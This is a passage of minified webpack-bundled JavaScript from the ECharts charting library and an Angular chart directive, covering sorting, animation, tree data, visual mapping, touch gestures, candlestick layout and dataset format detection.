v=0,y=0,x=!1;do{if(e(l[d],t[h])<0){if(t[p--]=t[h--],v++,y=0,0==--i){x=!0;break}}else if(t[p--]=l[d--],y++,v=0,1==--u){x=!0;break}}while((v|y)<m);if(x)break;do{if(0!=(v=i-a(l[d],t,n,i,i-1,e))){for(i-=v,g=1+(p-=v),f=1+(h-=v),c=v-1;c>=0;c--)t[g+c]=t[f+c];if(0===i){x=!0;break}}if(t[p--]=l[d--],1==--u){x=!0;break}if(0!=(y=u-r(t[h],l,0,u,u-1,e))){for(u-=y,g=1+(p-=y),f=1+(d-=y),c=0;c<y;c++)t[g+c]=l[f+c];if(u<=1){x=!0;break}}if(t[p--]=t[h--],0==--i){x=!0;break}m--}while(v>=7||y>=7);if(x)break;m<0&&(m=0),m+=2}if((o=m)<1&&(o=1),1===u){for(g=1+(p-=i),f=1+(h-=i),c=i-1;c>=0;c--)t[g+c]=t[f+c];t[p]=l[d]}else{if(0===u)throw new Error;for(f=p-(u-1),c=0;c<u;c++)t[f+c]=l[c]}}else{for(g=1+(p-=i),f=1+(h-=i),c=i-1;c>=0;c--)t[g+c]=t[f+c];t[p]=l[d]}else for(f=p-(u-1),c=0;c<u;c++)t[f+c]=l[c]}(c,h,d,p))}n=[],i=[],this.mergeRuns=function(){for(;s>1;){var t=s-2;if(t>=1&&i[t-1]<=i[t]+i[t+1]||t>=2&&i[t-2]<=i[t]+i[t-1])i[t-1]<i[t+1]&&t--;else if(i[t]>i[t+1])break;u(t)}},this.forceMergeRuns=function(){for(;s>1;){var t=s-2;t>0&&i[t-1]<i[t+1]&&t--,u(t)}},this.pushRun=function(t,e){n[s]=t,i[s]=e,s+=1}}t.exports=function(t,e,r,a){r||(r=0),a||(a=t.length);var s=a-r;if(!(s<2)){var l=0;if(s<32)i(t,r,a,r+(l=n(t,r,a,e)),e);else{var u=new o(t,e),c=function(t){for(var e=0;t>=32;)e|=1&t,t>>=1;return t+e}(s);do{if((l=n(t,r,a,e))<c){var h=s;h>c&&(h=c),i(t,r,r+h,r+l,e),l=h}u.pushRun(r,l),u.mergeRuns(),s-=l,r+=l}while(0!==s);u.forceMergeRuns()}}}},BlVb:function(t,e,n){var i=n("hyiK");function r(t,e){return Math.abs(t-e)<1e-8}e.contain=function(t,e,n){var a=0,o=t[0];if(!o)return!1;for(var s=1;s<t.length;s++){var l=t[s];a+=i(o[0],o[1],l[0],l[1],e,n),o=l}var u=t[0];return r(o[0],u[0])&&r(o[1],u[1])||(a+=i(o[0],o[1],u[0],u[1],e,n)),0!==a}},Bq2U:function(t,e,n){var i=n("RDYZ"),r=n("Qe9p"),a=n("bYtY").isArrayLike,o=Array.prototype.slice;function s(t,e){return t[e]}function l(t,e,n){t[e]=n}function u(t,e,n){return(e-t)*n+t}function c(t,e,n){return n>.5?e:t}function h(t,e,n,i,r){var a=t.length;if(1===r)for(var o=0;o<a;o++)i[o]=u(t[o],e[o],n);else{var s=a&&t[0].length;for(o=0;o<a;o++)for(var l=0;l<s;l++)i[o][l]=u(t[o][l],e[o][l],n)}}function d(t,e,n){var i=t.length,r=e.length;if(i!==r)if(i>r)t.length=r;else for(var a=i;a<r;a++)t.push(1===n?e[a]:o.call(e[a]));var s=t[0]&&t[0].length;for(a=0;a<t.length;a++)if(1===n)isNaN(t[a])&&(t[a]=e[a]);else for(var l=0;l<s;l++)isNaN(t[a][l])&&(t[a][l]=e[a][l])}function p(t,e,n){if(t===e)return!0;var i=t.length;if(i!==e.length)return!1;if(1===n){for(var r=0;r<i;r++)if(t[r]!==e[r])return!1}else{var a=t[0].length;for(r=0;r<i;r++)for(var o=0;o<a;o++)if(t[r][o]!==e[r][o])return!1}return!0}function f(t,e,n,i,r,a,o,s,l){var u=t.length;if(1===l)for(var c=0;c<u;c++)s[c]=g(t[c],e[c],n[c],i[c],r,a,o);else{var h=t[0].length;for(c=0;c<u;c++)for(var d=0;d<h;d++)s[c][d]=g(t[c][d],e[c][d],n[c][d],i[c][d],r,a,o)}}function g(t,e,n,i,r,a,o){var s=.5*(n-t),l=.5*(i-e);return(2*(e-n)+s+l)*o+(-3*(e-n)-2*s-l)*a+s*r+e}function m(t){if(a(t)){var e=t.length;if(a(t[0])){for(var n=[],i=0;i<e;i++)n.push(o.call(t[i]));return n}return o.call(t)}return t}function v(t){return t[0]=Math.floor(t[0]),t[1]=Math.floor(t[1]),t[2]=Math.floor(t[2]),"rgba("+t.join(",")+")"}function y(t,e,n,o,s,l){var m=t._getter,y=t._setter,x="spline"===e,_=o.length;if(_){var b,w=a(o[0].value),S=!1,M=!1,I=w?function(t){var e=t[t.length-1].value;return a(e&&e[0])?2:1}(o):0;o.sort((function(t,e){return t.time-e.time})),b=o[_-1].time;for(var T=[],A=[],C=o[0].value,D=!0,L=0;L<_;L++){T.push(o[L].time/b);var P=o[L].value;if(w&&p(P,C,I)||!w&&P===C||(D=!1),C=P,"string"==typeof P){var k=r.parse(P);k?(P=k,S=!0):M=!0}A.push(P)}if(l||!D){var O=A[_-1];for(L=0;L<_-1;L++)w?d(A[L],O,I):!isNaN(A[L])||isNaN(O)||M||S||(A[L]=O);w&&d(m(t._target,s),O,I);var E,N,R,z,B,V=0,Y=0;if(S)var G=[0,0,0,0];var F=new i({target:t._target,life:b,loop:t._loop,delay:t._delay,onframe:function(t,e){var n;if(e<0)n=0;else if(e<Y){for(n=Math.min(V+1,_-1);n>=0&&!(T[n]<=e);n--);n=Math.min(n,_-2)}else{for(n=V;n<_&&!(T[n]>e);n++);n=Math.min(n-1,_-2)}V=n,Y=e;var i=T[n+1]-T[n];if(0!==i)if(E=(e-T[n])/i,x)if(R=A[n],N=A[0===n?n:n-1],z=A[n>_-2?_-1:n+1],B=A[n>_-3?_-1:n+2],w)f(N,R,z,B,E,E*E,E*E*E,m(t,s),I);else{if(S)r=f(N,R,z,B,E,E*E,E*E*E,G,1),r=v(G);else{if(M)return c(R,z,E);r=g(N,R,z,B,E,E*E,E*E*E)}y(t,s,r)}else if(w)h(A[n],A[n+1],E,m(t,s),I);else{var r;if(S)h(A[n],A[n+1],E,G,1),r=v(G);else{if(M)return c(A[n],A[n+1],E);r=u(A[n],A[n+1],E)}y(t,s,r)}},ondestroy:n});return e&&"spline"!==e&&(F.easing=e),F}}}var x=function(t,e,n,i){this._tracks={},this._target=t,this._loop=e||!1,this._getter=n||s,this._setter=i||l,this._clipCount=0,this._delay=0,this._doneList=[],this._onframeList=[],this._clipList=[]};x.prototype={when:function(t,e){var n=this._tracks;for(var i in e)if(e.hasOwnProperty(i)){if(!n[i]){n[i]=[];var r=this._getter(this._target,i);if(null==r)continue;0!==t&&n[i].push({time:0,value:m(r)})}n[i].push({time:t,value:e[i]})}return this},during:function(t){return this._onframeList.push(t),this},pause:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].pause();this._paused=!0},resume:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].resume();this._paused=!1},isPaused:function(){return!!this._paused},_doneCallback:function(){this._tracks={},this._clipList.length=0;for(var t=this._doneList,e=t.length,n=0;n<e;n++)t[n].call(this)},start:function(t,e){var n,i=this,r=0,a=function(){--r||i._doneCallback()};for(var o in this._tracks)if(this._tracks.hasOwnProperty(o)){var s=y(this,t,a,this._tracks[o],o,e);s&&(this._clipList.push(s),r++,this.animation&&this.animation.addClip(s),n=s)}if(n){var l=n.onframe;n.onframe=function(t,e){l(t,e);for(var n=0;n<i._onframeList.length;n++)i._onframeList[n](t,e)}}return r||this._doneCallback(),this},stop:function(t){for(var e=this._clipList,n=this.animation,i=0;i<e.length;i++){var r=e[i];t&&r.onframe(this._target,1),n&&n.removeClip(r)}e.length=0},delay:function(t){return this._delay=t,this},done:function(t){return t&&this._doneList.push(t),this},getClips:function(){return this._clipList}},t.exports=x},Bsck:function(t,e,n){var i=n("bYtY"),r=n("Mdki"),a=n("YXkt"),o=n("sdST"),s=function(t,e){this.name=t||"",this.depth=0,this.height=0,this.parentNode=null,this.dataIndex=-1,this.children=[],this.viewChildren=[],this.hostTree=e};function l(t){this._nodes=[],this.hostModel=t}s.prototype={constructor:s,isRemoved:function(){return this.dataIndex<0},eachNode:function(t,e,n){"function"==typeof t&&(n=e,e=t,t=null),i.isString(t=t||{})&&(t={order:t});var r,a=t.order||"preorder",o=this[t.attr||"children"];"preorder"===a&&(r=e.call(n,this));for(var s=0;!r&&s<o.length;s++)o[s].eachNode(t,e,n);"postorder"===a&&e.call(n,this)},updateDepthAndHeight:function(t){var e=0;this.depth=t;for(var n=0;n<this.children.length;n++){var i=this.children[n];i.updateDepthAndHeight(t+1),i.height>e&&(e=i.height)}this.height=e+1},getNodeById:function(t){if(this.getId()===t)return this;for(var e=0,n=this.children,i=n.length;e<i;e++){var r=n[e].getNodeById(t);if(r)return r}},contains:function(t){if(t===this)return!0;for(var e=0,n=this.children,i=n.length;e<i;e++){var r=n[e].contains(t);if(r)return r}},getAncestors:function(t){for(var e=[],n=t?this:this.parentNode;n;)e.push(n),n=n.parentNode;return e.reverse(),e},getValue:function(t){var e=this.hostTree.data;return e.get(e.getDimension(t||"value"),this.dataIndex)},setLayout:function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemLayout(this.dataIndex,t,e)},getLayout:function(){return this.hostTree.data.getItemLayout(this.dataIndex)},getModel:function(t){if(!(this.dataIndex<0))return this.hostTree.data.getItemModel(this.dataIndex).getModel(t)},setVisual:function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemVisual(this.dataIndex,t,e)},getVisual:function(t,e){return this.hostTree.data.getItemVisual(this.dataIndex,t,e)},getRawIndex:function(){return this.hostTree.data.getRawIndex(this.dataIndex)},getId:function(){return this.hostTree.data.getId(this.dataIndex)},isAncestorOf:function(t){for(var e=t.parentNode;e;){if(e===this)return!0;e=e.parentNode}return!1},isDescendantOf:function(t){return t!==this&&t.isAncestorOf(this)}},l.prototype={constructor:l,type:"tree",eachNode:function(t,e,n){this.root.eachNode(t,e,n)},getNodeByDataIndex:function(t){var e=this.data.getRawIndex(t);return this._nodes[e]},getNodeByName:function(t){return this.root.getNodeByName(t)},update:function(){for(var t=this.data,e=this._nodes,n=0,i=e.length;n<i;n++)e[n].dataIndex=-1;for(n=0,i=t.count();n<i;n++)e[t.getRawIndex(n)].dataIndex=n},clearLayouts:function(){this.data.clearItemLayouts()}},l.createTree=function(t,e,n){var u=new l(e),c=[],h=1;!function t(e,n){var r=e.value;h=Math.max(h,i.isArray(r)?r.length:1),c.push(e);var a=new s(e.name,u);n?function(t,e){t.parentNode!==e&&(e.children.push(t),t.parentNode=e)}(a,n):u.root=a,u._nodes.push(a);var o=e.children;if(o)for(var l=0;l<o.length;l++)t(o[l],a)}(t),u.root.updateDepthAndHeight(0);var d=o(c,{coordDimensions:["value"],dimensionsCount:h}),p=new a(d,e);return p.initData(c),n&&n(p),r({mainData:p,struct:u,structAttr:"tree"}),u.update(),u},t.exports=l},BuqR:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("6uqw"),a=n("XxSj"),o=n("YOMW"),s=n("OELB").reformIntervals,l=r.extend({type:"visualMap.piecewise",defaultOption:{selected:null,minOpen:!1,maxOpen:!1,align:"auto",itemWidth:20,itemHeight:14,itemSymbol:"roundRect",pieceList:null,categories:null,splitNumber:5,selectedMode:"multiple",itemGap:10,hoverLink:!0,showLabel:null},optionUpdated:function(t,e){l.superApply(this,"optionUpdated",arguments),this._pieceList=[],this.resetExtent();var n=this._mode=this._determineMode();u[this._mode].call(this),this._resetSelected(t,e);var r=this.option.categories;this.resetVisual((function(t,e){"categories"===n?(t.mappingMethod="category",t.categories=i.clone(r)):(t.dataExtent=this.getExtent(),t.mappingMethod="piecewise",t.pieceList=i.map(this._pieceList,(function(t){return t=i.clone(t),"inRange"!==e&&(t.visual=null),t})))}))},completeVisualOption:function(){var t=this.option,e={},n=a.listVisualTypes(),s=this.isCategory();function l(t,e,n){return t&&t[e]&&(i.isObject(t[e])?t[e].hasOwnProperty(n):t[e]===n)}i.each(t.pieces,(function(t){i.each(n,(function(n){t.hasOwnProperty(n)&&(e[n]=1)}))})),i.each(e,(function(e,n){var r=0;i.each(this.stateList,(function(e){r|=l(t,e,n)||l(t.target,e,n)}),this),!r&&i.each(this.stateList,(function(e){(t[e]||(t[e]={}))[n]=o.get(n,"inRange"===e?"active":"inactive",s)}))}),this),r.prototype.completeVisualOption.apply(this,arguments)},_resetSelected:function(t,e){var n=this.option,r=this._pieceList,a=(e?n:t).selected||{};if(n.selected=a,i.each(r,(function(t,e){var n=this.getSelectedMapKey(t);a.hasOwnProperty(n)||(a[n]=!0)}),this),"single"===n.selectedMode){var o=!1;i.each(r,(function(t,e){var n=this.getSelectedMapKey(t);a[n]&&(o?a[n]=!1:o=!0)}),this)}},getSelectedMapKey:function(t){return"categories"===this._mode?t.value+"":t.index+""},getPieceList:function(){return this._pieceList},_determineMode:function(){var t=this.option;return t.pieces&&t.pieces.length>0?"pieces":this.option.categories?"categories":"splitNumber"},setSelected:function(t){this.option.selected=i.clone(t)},getValueState:function(t){var e=a.findPieceIndex(t,this._pieceList);return null!=e&&this.option.selected[this.getSelectedMapKey(this._pieceList[e])]?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(n){var i=[],r=n.getData();r.each(this.getDataDimension(r),(function(e,n){a.findPieceIndex(e,this._pieceList)===t&&i.push(n)}),this),e.push({seriesId:n.id,dataIndex:i})}),this),e},getRepresentValue:function(t){var e;if(this.isCategory())e=t.value;else if(null!=t.value)e=t.value;else{var n=t.interval||[];e=n[0]===-1/0&&n[1]===1/0?0:(n[0]+n[1])/2}return e},getVisualMeta:function(t){if(!this.isCategory()){var e=[],n=[],r=this,a=this._pieceList.slice();if(a.length){var o=a[0].interval[0];o!==-1/0&&a.unshift({interval:[-1/0,o]}),(o=a[a.length-1].interval[1])!==1/0&&a.push({interval:[o,1/0]})}else a.push({interval:[-1/0,1/0]});var s=-1/0;return i.each(a,(function(t){var e=t.interval;e&&(e[0]>s&&l([s,e[0]],"outOfRange"),l(e.slice()),s=e[1])}),this),{stops:e,outerColors:n}}function l(i,a){var o=r.getRepresentValue({interval:i});a||(a=r.getValueState(o));var s=t(o,a);i[0]===-1/0?n[0]=s:i[1]===1/0?n[1]=s:e.push({value:i[0],color:s},{value:i[1],color:s})}}}),u={splitNumber:function(){var t=this.option,e=this._pieceList,n=Math.min(t.precision,20),r=this.getExtent(),a=t.splitNumber;a=Math.max(parseInt(a,10),1),t.splitNumber=a;for(var o=(r[1]-r[0])/a;+o.toFixed(n)!==o&&n<5;)n++;t.precision=n,o=+o.toFixed(n),t.minOpen&&e.push({interval:[-1/0,r[0]],close:[0,0]});for(var l=0,u=r[0];l<a;u+=o,l++)e.push({interval:[u,l===a-1?r[1]:u+o],close:[1,1]});t.maxOpen&&e.push({interval:[r[1],1/0],close:[0,0]}),s(e),i.each(e,(function(t,e){t.index=e,t.text=this.formatValueText(t.interval)}),this)},categories:function(){var t=this.option;i.each(t.categories,(function(t){this._pieceList.push({text:this.formatValueText(t,!0),value:t})}),this),c(t,this._pieceList)},pieces:function(){var t=this.option,e=this._pieceList;i.each(t.pieces,(function(t,n){i.isObject(t)||(t={value:t});var r={text:"",index:n};if(null!=t.label&&(r.text=t.label),t.hasOwnProperty("value")){var o=r.value=t.value;r.interval=[o,o],r.close=[1,1]}else{for(var s=r.interval=[],l=r.close=[0,0],u=[1,0,1],c=[-1/0,1/0],h=[],d=0;d<2;d++){for(var p=[["gte","gt","min"],["lte","lt","max"]][d],f=0;f<3&&null==s[d];f++)s[d]=t[p[f]],l[d]=u[f],h[d]=2===f;null==s[d]&&(s[d]=c[d])}h[0]&&s[1]===1/0&&(l[0]=0),h[1]&&s[0]===-1/0&&(l[1]=0),s[0]===s[1]&&l[0]&&l[1]&&(r.value=s[0])}r.visual=a.retrieveVisuals(t),e.push(r)}),this),c(t,e),s(e),i.each(e,(function(t){var e=t.close;t.text=t.text||this.formatValueText(null!=t.value?t.value:t.interval,!1,[["<","\u2264"][e[1]],[">","\u2265"][e[0]]])}),this)}};function c(t,e){var n=t.inverse;("vertical"===t.orient?!n:n)&&e.reverse()}t.exports=l},C0SR:function(t,e,n){var i=n("YH21"),r=function(){this._track=[]};function a(t){var e=t[1][0]-t[0][0],n=t[1][1]-t[0][1];return Math.sqrt(e*e+n*n)}r.prototype={constructor:r,recognize:function(t,e,n){return this._doTrack(t,e,n),this._recognize(t)},clear:function(){return this._track.length=0,this},_doTrack:function(t,e,n){var r=t.touches;if(r){for(var a={points:[],touches:[],target:e,event:t},o=0,s=r.length;o<s;o++){var l=r[o],u=i.clientToLocal(n,l,{});a.points.push([u.zrX,u.zrY]),a.touches.push(l)}this._track.push(a)}},_recognize:function(t){for(var e in o)if(o.hasOwnProperty(e)){var n=o[e](this._track,t);if(n)return n}}};var o={pinch:function(t,e){var n=t.length;if(n){var i,r=(t[n-1]||{}).points,o=(t[n-2]||{}).points||r;if(o&&o.length>1&&r&&r.length>1){var s=a(r)/a(o);!isFinite(s)&&(s=1),e.pinchScale=s;var l=[((i=r)[0][0]+i[1][0])/2,(i[0][1]+i[1][1])/2];return e.pinchX=l[0],e.pinchY=l[1],{type:"pinch",target:t[0].target,event:e}}}}};t.exports=r},C0tN:function(t,e,n){n("0o9m"),n("8Uz6"),n("Ducp"),n("6/nd")},CBdT:function(t,e,n){var i=n("ProS");n("8waO"),n("AEZ6"),n("YNf1");var r=n("q3GZ");i.registerVisual(r)},CF2D:function(t,e,n){var i=n("ProS");n("vZI5"),n("GeKi");var r=n("6r85"),a=n("TJmX"),o=n("CbHG");i.registerPreprocessor(r),i.registerVisual(a),i.registerLayout(o)},"CMP+":function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i){r.call(this,t,e,n),this.type=i||"value",this.model=null};a.prototype={constructor:a,getLabelModel:function(){return this.model.getModel("label")},isHorizontal:function(){return"horizontal"===this.model.get("orient")}},i.inherits(a,r),t.exports=a},CVdl:function(t,e,n){"use strict";n.d(e,"a",(function(){return p})),n.d(e,"b",(function(){return d}));var i=n("CcnG"),r=n("MT78"),a=n("F/XL"),o=n("G5J1"),s=n("bne5"),l=n("6blF"),u=n("Gi3i"),c=n("15JJ"),h=function(){function t(t){this._changes=t}return t.of=function(e){return new t(e)},t.prototype.notEmpty=function(t){if(this._changes[t]){var e=this._changes[t].currentValue;if(null!=e)return Object(a.a)(e)}return o.a},t.prototype.has=function(t){if(this._changes[t]){var e=this._changes[t].currentValue;return Object(a.a)(e)}return o.a},t.prototype.notFirst=function(t){if(this._changes[t]&&!this._changes[t].isFirstChange()){var e=this._changes[t].currentValue;return Object(a.a)(e)}return o.a},t.prototype.notFirstAndEmpty=function(t){if(this._changes[t]&&!this._changes[t].isFirstChange()){var e=this._changes[t].currentValue;if(null!=e)return Object(a.a)(e)}return o.a},t}(),d=function(){function t(t,e){this.el=t,this.ngZone=e,this.autoResize=!0,this.loadingType="default",this.detectEventChanges=!0,this.chartInit=new i.EventEmitter,this.chartClick=this.createLazyEvent("click"),this.chartDblClick=this.createLazyEvent("dblclick"),this.chartMouseDown=this.createLazyEvent("mousedown"),this.chartMouseMove=this.createLazyEvent("mousemove"),this.chartMouseUp=this.createLazyEvent("mouseup"),this.chartMouseOver=this.createLazyEvent("mouseover"),this.chartMouseOut=this.createLazyEvent("mouseout"),this.chartGlobalOut=this.createLazyEvent("globalout"),this.chartContextMenu=this.createLazyEvent("contextmenu"),this.chartLegendSelectChanged=this.createLazyEvent("legendselectchanged"),this.chartLegendSelected=this.createLazyEvent("legendselected"),this.chartLegendUnselected=this.createLazyEvent("legendunselected"),this.chartLegendScroll=this.createLazyEvent("legendscroll"),this.chartDataZoom=this.createLazyEvent("datazoom"),this.chartDataRangeSelected=this.createLazyEvent("datarangeselected"),this.chartTimelineChanged=this.createLazyEvent("timelinechanged"),this.chartTimelinePlayChanged=this.createLazyEvent("timelineplaychanged"),this.chartRestore=this.createLazyEvent("restore"),this.chartDataViewChanged=this.createLazyEvent("dataviewchanged"),this.chartMagicTypeChanged=this.createLazyEvent("magictypechanged"),this.chartPieSelectChanged=this.createLazyEvent("pieselectchanged"),this.chartPieSelected=this.createLazyEvent("pieselected"),this.chartPieUnselected=this.createLazyEvent("pieunselected"),this.chartMapSelectChanged=this.createLazyEvent("mapselectchanged"),this.chartMapSelected=this.createLazyEvent("mapselected"),this.chartMapUnselected=this.createLazyEvent("mapunselected"),this.chartAxisAreaSelected=this.createLazyEvent("axisareaselected"),this.chartFocusNodeAdjacency=this.createLazyEvent("focusnodeadjacency"),this.chartUnfocusNodeAdjacency=this.createLazyEvent("unfocusnodeadjacency"),this.chartBrush=this.createLazyEvent("brush"),this.chartBrushSelected=this.createLazyEvent("brushselected"),this.chartRendered=this.createLazyEvent("rendered"),this.chartFinished=this.createLazyEvent("finished"),this.currentOffsetWidth=0,this.currentOffsetHeight=0}return t.prototype.ngOnChanges=function(t){var e=this,n=h.of(t);n.notFirstAndEmpty("options").subscribe((function(t){return e.onOptionsChange(t)})),n.notFirstAndEmpty("merge").subscribe((function(t){return e.setOption(t)})),n.has("loading").subscribe((function(t){return e.toggleLoading(!!t)})),n.notFirst("theme").subscribe((function(){return e.refreshChart()}))},t.prototype.ngOnInit=function(){var t=this;this.resizeSub=Object(s.a)(window,"resize").pipe(Object(u.a)(50)).subscribe((function(){t.autoResize&&window.innerWidth!==t.currentWindowWidth&&(t.currentWindowWidth=window.innerWidth,t.currentOffsetWidth=t.el.nativeElement.offsetWidth,t.currentOffsetHeight=t.el.nativeElement.offsetHeight,t.resize())}))},t.prototype.ngOnDestroy=function(){this.resizeSub&&this.resizeSub.unsubscribe(),this.dispose()},t.prototype.ngDoCheck=function(){if(this.chart&&this.autoResize){var t=this.el.nativeElement.offsetWidth,e=this.el.nativeElement.offsetHeight;this.currentOffsetWidth===t&&this.currentOffsetHeight===e||(this.currentOffsetWidth=t,this.currentOffsetHeight=e,this.resize())}},t.prototype.ngAfterViewInit=function(){var t=this;setTimeout((function(){return t.initChart()}))},t.prototype.dispose=function(){this.chart&&(this.chart.dispose(),this.chart=null)},t.prototype.resize=function(){this.chart&&this.chart.resize()},t.prototype.toggleLoading=function(t){this.chart&&(t?this.chart.showLoading(this.loadingType,this.loadingOpts):this.chart.hideLoading())},t.prototype.setOption=function(t,e){this.chart&&this.chart.setOption(t,e)},t.prototype.refreshChart=function(){this.dispose(),this.initChart()},t.prototype.createChart=function(){var t=this;this.currentWindowWidth=window.innerWidth,this.currentOffsetWidth=this.el.nativeElement.offsetWidth,this.currentOffsetHeight=this.el.nativeElement.offsetHeight;var e=this.el.nativeElement;if(window&&window.getComputedStyle){var n=window.getComputedStyle(e,null).getPropertyValue("height");n&&"0px"!==n||e.style.height&&"0px"!==e.style.height||(e.style.height="400px")}return this.ngZone.runOutsideAngular((function(){return Object(r.init)(e,t.theme,t.initOpts)}))},t.prototype.initChart=function(){this.onOptionsChange(this.options),this.merge&&this.chart&&this.setOption(this.merge)},t.prototype.onOptionsChange=function(t){t&&(this.chart||(this.chart=this.createChart(),this.chartInit.emit(this.chart)),this.chart.setOption(this.options,!0))},t.prototype.createLazyEvent=function(t){var e=this;return this.chartInit.pipe(Object(c.a)((function(n){return new l.a((function(i){return n.on(t,(function(t){return e.ngZone.run((function(){return i.next(t)}))})),function(){return n.off(t)}}))})))},t}(),p=function(){return function(){}}()},CbHG:function(t,e,n){var i=n("IwbS").subPixelOptimize,r=n("zM3Q"),a=n("OELB").parsePercent,o=n("bYtY").retrieve2,s="undefined"!=typeof Float32Array?Float32Array:Array,l={seriesType:"candlestick",plan:r(),reset:function(t){var e=t.coordinateSystem,n=t.getData(),r=function(t,e){var n,i=t.getBaseAxis(),r="category"===i.type?i.getBandWidth():(n=i.getExtent(),Math.abs(n[1]-n[0])/e.count()),s=a(o(t.get("barMaxWidth"),r),r),l=a(o(t.get("barMinWidth"),1),r),u=t.get("barWidth");return null!=u?a(u,r):Math.max(Math.min(r/2,s),l)}(t,n),l=["x","y"],c=n.mapDimension(l[0]),h=n.mapDimension(l[1],!0),d=h[0],p=h[1],f=h[2],g=h[3];if(n.setLayout({candleWidth:r,isSimpleBox:r<=1.3}),!(null==c||h.length<4))return{progress:t.pipelineContext.large?function(t,n){for(var i,r,a=new s(4*t.count),o=0,l=[],h=[];null!=(r=t.next());){var m=n.get(c,r),v=n.get(d,r),y=n.get(p,r),x=n.get(f,r),_=n.get(g,r);isNaN(m)||isNaN(x)||isNaN(_)?(a[o++]=NaN,o+=3):(a[o++]=u(n,r,v,y,p),l[0]=m,l[1]=x,i=e.dataToPoint(l,null,h),a[o++]=i?i[0]:NaN,a[o++]=i?i[1]:NaN,l[1]=_,i=e.dataToPoint(l,null,h),a[o++]=i?i[1]:NaN)}n.setLayout("largePoints",a)}:function(t,n){for(var a;null!=(a=t.next());){var o=n.get(c,a),s=n.get(d,a),l=n.get(p,a),h=n.get(f,a),m=n.get(g,a),v=Math.min(s,l),y=Math.max(s,l),x=M(v,o),_=M(y,o),b=M(h,o),w=M(m,o),S=[];I(S,_,0),I(S,x,1),S.push(A(w),A(_),A(b),A(x)),n.setItemLayout(a,{sign:u(n,a,s,l,p),initBaseline:s>l?_[1]:x[1],ends:S,brushRect:T(h,m,o)})}function M(t,n){var i=[];return i[0]=n,i[1]=t,isNaN(n)||isNaN(t)?[NaN,NaN]:e.dataToPoint(i)}function I(t,e,n){var a=e.slice(),o=e.slice();a[0]=i(a[0]+r/2,1,!1),o[0]=i(o[0]-r/2,1,!0),n?t.push(a,o):t.push(o,a)}function T(t,e,n){var i=M(t,n),a=M(e,n);return i[0]-=r/2,a[0]-=r/2,{x:i[0],y:i[1],width:r,height:a[1]-i[1]}}function A(t){return t[0]=i(t[0],1),t}}}}};function u(t,e,n,i,r){return n>i?-1:n<i?1:e>0?t.get(r,e-1)<=i?1:-1:1}t.exports=l},Cm0C:function(t,e,n){n("5NHt"),n("f3JH")},D1WM:function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.axisIndex=a};a.prototype={constructor:a,model:null,isHorizontal:function(){return"horizontal"!==this.coordinateSystem.getModel().get("layout")}},i.inherits(a,r),t.exports=a},D5nY:function(t,e,n){n("Tghj");var i=n("4NO4"),r=i.makeInner,a=i.getDataItemValue,o=n("bYtY"),s=o.createHashMap,l=o.each,u=o.map,c=o.isArray,h=o.isString,d=o.isObject,p=o.isTypedArray,f=o.isArrayLike,g=o.extend,m=n("7G+c"),v=n("k9D9"),y=v.SOURCE_FORMAT_ORIGINAL,x=v.SOURCE_FORMAT_ARRAY_ROWS,_=v.SOURCE_FORMAT_OBJECT_ROWS,b=v.SOURCE_FORMAT_KEYED_COLUMNS,w=v.SOURCE_FORMAT_UNKNOWN,S=v.SOURCE_FORMAT_TYPED_ARRAY,M=v.SERIES_LAYOUT_BY_ROW,I={Must:1,Might:2,Not:3},T=r();function A(t){if(t){var e=s();return u(t,(function(t,n){if(null==(t=g({},d(t)?t:{name:t})).name)return t;t.name+="",null==t.displayName&&(t.displayName=t.name);var i=e.get(t.name);return i?t.name+="-"+i.count++:e.set(t.name,{count:1}),t}))}}function C(t,e,n,i){if(null==i&&(i=1/0),e===M)for(var r=0;r<n.length&&r<i;r++)t(n[r]?n[r][0]:null,r);else{var a=n[0]||[];for(r=0;r<a.length&&r<i;r++)t(a[r],r)}}function D(t){var e=t.option;if(!e.data)return t.ecModel.getComponent("dataset",e.datasetIndex||0)}function L(t,e,n,i,r,o){var s,l,u;if(p(t))return I.Not;if(i){var f=i[o];d(f)?(l=f.name,u=f.type):h(f)&&(l=f)}if(null!=u)return"ordinal"===u?I.Must:I.Not;if(e===x)if(n===M){for(var g=t[o],m=0;m<(g||[]).length&&m<5;m++)if(null!=(s=T(g[r+m])))return s}else for(m=0;m<t.length&&m<5;m++){var v=t[r+m];if(v&&null!=(s=T(v[o])))return s}else if(e===_){if(!l)return I.Not;for(m=0;m<t.length&&m<5;m++)if((w=t[m])&&null!=(s=T(w[l])))return s}else if(e===b){if(!l)return I.Not;if(!(g=t[l])||p(g))return I.Not;for(m=0;m<g.length&&m<5;m++)if(null!=(s=T(g[m])))return s}else if(e===y)for(m=0;m<t.length&&m<5;m++){var w,S=a(w=t[m]);if(!c(S))return I.Not;if(null!=(s=T(S[o])))return s}function T(t){var e=h(t);return null!=t&&isFinite(t)&&""!==t?e?I.Might:I.Not:e&&"-"!==t?I.Must:void 0}return I.Not}e.BE_ORDINAL=I,e.detectSourceFormat=function(t){var e=t.option.source,n=w;if(p(e))n=S;else if(c(e)){0===e.length&&(n=x);for(var i=0,r=e.length;i<r;i++){var a=e[i];if(null!=a){if(c(a)){n=x;break}if(d(a)){n=_;break}}}}else if(d(e)){for(var o in e)if(e.hasOwnProperty(o)&&f(e[o])){n=b;break}}else if(null!=e)throw new Error("Invalid data");T(t).sourceFormat=n},e.getSource=function(t){return T(t).source},e.resetSourceDefaulter=function(t){T(t).datasetMap=s()},e.prepareSource=function(t){var e=t.option,n=e.data,i=p(n)?S:y,r=!1,o=e.seriesLayoutBy,s=e.sourceHeader,u=e.dimensions,d=D(t);if(d){var f=d.option;n=f.source,i=T(d).sourceFormat,r=!0,o=o||f.seriesLayoutBy,null==s&&(s=f.sourceHeader),u=u||f.dimensions}var g=function(t,e,n,i,r){if(!t)return{dimensionsDefine:A(r)};var 